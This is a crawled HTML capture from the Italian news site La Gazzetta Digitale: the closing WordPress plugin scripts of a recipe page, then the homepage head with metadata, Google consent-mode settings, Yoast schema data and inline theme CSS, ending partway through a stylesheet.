//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https://lagazzettadigitale.it/wp-content/plugins/embed-optimizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"7df04c47cdf66f60eb5d04e89c06e226","currentUrl":"https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/?amp=1","urlMetricSlug":"35d9cd1aaa8e74d46ed984839e630f64","cachePurgePostId":32382,"urlMetricHMAC":"e3ebd6afb30c457b84e7f226f3663b02","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=32382&view_counter=1&_wpnonce=d932f4578e
body_size: 43741
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) 